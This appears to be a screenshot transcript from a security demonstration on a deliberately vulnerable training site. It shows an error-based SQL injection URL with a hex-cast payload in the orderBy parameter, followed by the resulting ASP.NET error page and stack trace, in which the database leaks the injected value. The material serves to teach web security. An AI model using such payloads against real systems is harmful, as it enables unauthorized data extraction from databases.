 https://hack-yourself-first.com/Supercar/Leaderboard?asc=false&orderBy=(select convert(int%2ccast(0x5f21403264696c656d6d61 as varchar(8000))) from syscolumns)
Server Error in '/' Application.
Conversion failed when converting the varchar value '_!@2dilemma' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the varchar value '_!@2dilemma' to data type int.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the varchar value '_!@2dilemma' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +2585494
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +6038654
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +297
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj, Boolean& dataReady) +4477
System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows) +242
System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean& more) +275
System.Data.SqlClient.SqlDataReader.Read() +35
System.Data.Entity.Core.Common.Internal.Materialization.Shaper`1.StoreRead() +36
[EntityCommandExecutionException: An error occurred while reading from the store provider's data reader. See the inner exception for details.]
System.Data.Entity.Core.Common.Internal.Materialization.Shaper`1.HandleReaderException(Exception e) +145
System.Data.Entity.Core.Common.Internal.Materialization.Shaper`1.StoreRead() +49
System.Data.Entity.Core.Common.Internal.Materialization.SimpleEnumerator.MoveNext() +41
System.Data.Entity.Internal.LazyEnumerator`1.MoveNext() +112
System.Collections.Generic.List`1..ctor(IEnumerable`1 collection) +186